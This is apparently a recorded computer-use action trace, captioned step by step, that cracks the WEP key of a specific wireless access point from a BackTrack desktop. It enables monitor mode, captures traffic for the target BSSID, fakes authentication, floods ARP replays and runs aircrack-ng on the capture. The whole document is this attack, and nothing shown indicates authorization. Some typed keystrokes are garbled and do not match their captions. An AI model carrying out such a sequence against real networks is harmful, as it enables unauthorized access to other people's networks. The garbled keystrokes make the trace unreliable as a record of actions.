
Run startx at the root@bt prompt to launch the graphical desktop.
text(start)

key(Return)

mouse_move(220, 490)

In a new Konsole terminal, bring the wlan0 wireless interface up with ifconfig.
click(206, 507)

text(if)

text(co)

text(nf)

text(ig wlan0)

key(Return)

mouse_move(212, 255)

List the network interfaces with ifconfig, showing lo, wlan0 and wmaster0.
key(Return)

text(ifc)

key(Return)

mouse_move(136, 185)

Run 'airmon-ng start wlan0' to enable monitor mode on mon0.
text(airmon)

text(-ng)

text(wlan0)

key(BackSpace)

text(star)

key(Return)

key(Return)

Run 'airodump-ng mon0' to scan nearby wireless networks and their encryption.
text(airodu)

text(mp-ng)

text(mon)

key(Return)

Close the Shell No. 2 tab and get a fresh Konsole window beside the running scan.
click(108, 28)

click(134, 46)

click(823, 9)

click(476, 296)

Begin an airodump-ng capture command writing to 'wep' on channel 6.
text(airod)

text(ump-ng)

text(-w)

text(wep)

click(610, 180)

text(6)

text(--bssid)

Target BSSID 34:EF:44:64:31:C9 on mon0 and run the capture.
text(34:3)

text(EF:)

text(;)

text(:44)

text(64:3)

text(1:C)

text(9)

text(m)

text(on0)

key(Return)

In another Konsole window, begin 'aireplay-ng -1 0 -a' for fake authentication.
click(215, 64)

click(251, 101)

text(airep)

text(lay-ng)

text(-1)

text(0)

text(-a)

Enter the target access point address 34:EF:44:64:31:C9.
text(34)

text(:)

text(EF)

text(:44:)

text(64:31:C9 mon)

mouse_move(336, 166)

Open a new Konsole window with a fresh root prompt after association succeeds.
click(346, 141)

Run 'aireplay-ng -3 -b 34:EF:44:64:31:C9 mon0' to flood ARP request replays.
text(airep)

text(lay0)

text(-3)

text(-b)

text(34)

text(:)

text(EF)

text(44:)

text(64:)

text(31:C9)

text(m)

key(Return)

Stop the ARP replay with Ctrl+C and start typing 'aircrack-ng' at the prompt.
key(ctrl+c)

mouse_move(489, 442)

text(airc)

text(rack-ng)

text(wep-01.)

text(cap)

key(Return)

mouse_move(568, 351)

mouse_move(534, 243)
